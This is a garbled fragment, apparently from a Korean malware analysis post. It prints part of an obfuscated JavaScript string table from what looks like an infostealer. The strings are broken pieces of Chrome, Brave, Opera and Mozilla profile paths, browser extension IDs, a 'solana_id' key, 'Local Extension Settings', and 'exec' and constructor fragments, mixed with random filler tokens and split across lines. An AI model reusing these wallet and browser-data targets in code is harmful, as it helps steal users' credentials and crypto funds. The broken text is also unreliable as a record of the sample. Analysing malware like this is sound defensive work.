
,
'oogle/Chro'
,
'TBUBr'
,
'CuwOQ'
,
'Z(U)gVR'
,
'/.confi
g/'
,
'(((.+)+)+)'
,
'HSBoe'
'oaming/Moz'
,
'size'
,
'prototype'
,
'be(h)hmhfoo
d'
,
'era'
,
'exec'
,
'StmFZ'
,
'Profile 

'
,
'puZXj'
,
'error'
,
'hkOZT'
,
'solana(_)id.'
,
'rn thi
s")('
,
'VJjIl'
,
'wSNtl'
'/Library/A'
,
'Brave-Brow'
,
'.log'
,
'aq(q)YK'
,
' Sup
port/G'
,
'rSSfT'
,
'OUMml'
,
'oTlZY'
,
're/Opera S'
,
'OOVlD'
,
'nTX(j)t'
,
'EwHo
w'
,
'jbmgjidlcd'
,
'ophhpkkolj'
,
'ension Set'
,
'-db'
,
'fTIbU'
,
'Kmv(P)O'
,
'tDlth'
,
'q
iNTg'
,
'GdTwf'
,
'SvluQ'
,
'mnkoeoihof'
,
'mtVHd'
,
'RHPwd'
,
'WSdi(O)'
,
'kyqt
C'
,
'ctor("retu'
,
'eEVcs
대충 이렇게 분석을 하면 다음과 같이 됩니다.